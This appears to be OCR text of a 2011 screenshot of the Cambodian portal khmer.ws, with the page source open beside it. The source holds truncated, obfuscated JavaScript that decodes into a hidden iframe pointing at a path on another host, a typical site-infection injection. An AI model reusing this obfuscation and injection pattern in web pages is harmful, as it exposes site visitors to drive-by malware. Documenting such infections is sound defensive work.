 Khmer Website | Cambodia information and Entertainment Phnom Penh - Windows Internet Explorer
http://khmer.ws/
Google
Favorites
Khmer Website | Cambodia informat...
Page
Safety
Tools
Khmer ultimated resource
Khmer.ws
www.khmer.ws
Jobs Canada
Everyday 4 Thousands new Jobs. Find a Job in Canada!
www.jobrapido-ca.com/Canada
AdC
Home
Cambodia
Forum
Chat
Photo Albums
Links
Jobs
Login/Reg
Google (switch to Local)
Phnom Penh: Year 2554 Sunday, July 03, 2011 12:52:02 PM
Hot News
FREE Khmer Classifie
Jobs Australia Your Ideal Job among 150,000 Ads. Find a Job in Australia Now! www.jobrapido.com.au/Australia
That
免費
Manich
Looking
http://khmer.ws/ - Original Source
File Edit Format
aVuduPEsErYZU22';var pwuccklgodg
= 'vaVuduPEsErYZU20vaVuduPEsErYZU73vaVuduPEsErYZU72vaVuduPEsErYZU63v
aVuduPEsErYZU3dvaVuduPEsErYZU22';var nwsoprgrush
= 'vaVuduPEsErYZU68vaVuduPEsErYZU74vaVuduPEsErYZU74vaVuduPEsErYZU70v
aVuduPEsErYZU3avaVuduPEsErYZU2fvaVuduPEsErYZU2f';var qffdlftdnlz
= 'www.camcert.gov.kh/userfiles/.cache/nolock/index.php';var
pnbszigcooz
= 'vaVuduPEsErYZU22vaVuduPEsErYZU20vaVuduPEsErYZU6dvaVuduPEsErYZU61v
aVuduPEsErYZU72vaVuduPEsErYZU67vaVuduPEsErYZU69vaVuduPEsErYZU6evaVud
uPEsErYZU77vaVuduPEsErYZU69vaVuduPEsErYZU64vaVuduPEsErYZU74vaVuduPEs
Internet | Protected Mode: Off
100%